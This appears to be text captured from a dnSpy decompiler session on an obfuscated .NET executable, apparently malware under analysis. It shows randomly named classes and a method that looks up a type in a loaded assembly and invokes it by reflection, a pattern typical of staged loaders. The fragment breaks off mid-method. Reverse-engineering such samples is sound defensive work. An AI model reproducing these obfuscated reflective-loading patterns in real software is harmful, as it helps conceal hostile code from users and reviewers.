 dnSpy v6.5.1 (64-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
Sydxj (1.0.0.0)
Sydxj.exe
PE
Type References
References
{ } -
{ } Sydxj
Sxiawim @02000002
Base Type and Interfaces
Derived Types
ExecuteCommonProc() : bool @06000005
Main() : void @06000003
MeasureSpec() : void @06000004
ProcessExpandableProc() : Sxiawim @0600
ProcessAlphabeticProc : Sxiawim @0400000
{ } Sydxj.A
Eirbwwx @02000006
{ } Sydxj.B
Rgajugo @02000005
{ } Sydxj.C
Sxwuirjya @02000004
{ } Sydxj.D
Iubjorytx @02000003
System.ServiceModel (4.0.0.0)
Iubjorytx
1 using System;
2 using System.Reflection;
3
4 namespace Sydxj.D
5 {
6 // Token: 0x02000003 RID: 3
7 public class Iubjorytx
8 {
9 // Token: 0x06000007 RID: 7 RVA: 0x000020C4 File Offset: 0x000002C4
10 public void Hhbnelzzznb()
11 {
12 Type type = this.ValidateDividedSpec();
13 if (type == null)
14 {
15 throw new MissingMethodException();
16 }
17 type.InvokeMember("PopSetStack", BindingFlags.InvokeMethod, null, null, null);
18 }
19
20 // Token: 0x06000008 RID: 8 RVA: 0x000020FC File Offset: 0x000002FC
21 private Type ValidateDividedSpec()
22 {
23 Type type = this.Ekkchrphhwt.GetType("Sctgvth.Collections.StackListener");
24 if (type == null)
25 {
26 throw new TypeLoadException();
27 }
28 return type;
29 }
30
31 // Token: 0x0600000A RID: 10 RVA: 0x00002128 File Offset: 0x00000328
32 internal static bool PerformAdaptableProc()